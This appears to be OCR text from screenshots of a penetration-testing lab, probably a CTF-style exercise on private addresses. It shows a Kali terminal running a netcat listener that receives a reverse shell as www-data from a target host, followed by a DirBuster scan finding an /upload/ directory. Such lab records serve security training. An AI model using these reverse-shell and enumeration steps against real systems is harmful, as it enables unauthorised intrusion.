 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvnp 6666
listening on [any] 6666 ...
^C
root@kali:~# nc -l -10.0.2.4 -p 6666
nc: invalid option -- '1'
nc -h for help
root@kali:~# nc -l 10.0.2.4 -p 6666
^C
root@kali:~# nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 59810
Linux eric 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64
x86_64 x86_64 GNU/Linux
14:29:29 up 2:54, 0 users, load average: 0.00, 0.19, 0.97
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
OWASP DirBuster 1.0-RC1 - Web Applica
File Options About Help
http://10.0.2.5:80/
Scan Information Results - List View: Dirs: 4 Files: 3 Results - Tree V
Type Found
File /index.php
Dir /
Dir /upload/
Dir /icons/small/
TideSec安全团队